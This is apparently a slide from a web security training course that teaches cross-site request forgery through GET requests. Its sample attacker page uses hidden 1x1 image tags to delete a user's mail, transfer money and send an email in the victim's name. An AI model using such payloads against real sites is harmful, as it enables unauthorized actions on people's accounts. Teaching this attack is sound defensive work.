 CSRF with HTTP GET Requests
Jim Manico
Evil Page
http://evil.com
Google
<html>
<body>
<img src="https://mail.google.com/deleteAllMsgs?
confirm=true" height=1 width=1/>
<img src="http://server.com/submitpage?
amount=100.00&dest=12345" height=1 width=1/>
<img src="http://webmail.com/sendEmail
dest=boss@work&subj=YouAreAJerk" rel="noreferer"
height=1 width=1/>
</body>
</html>
zoom
COPYRIGHT ©2021 MANICODE SECURITY
5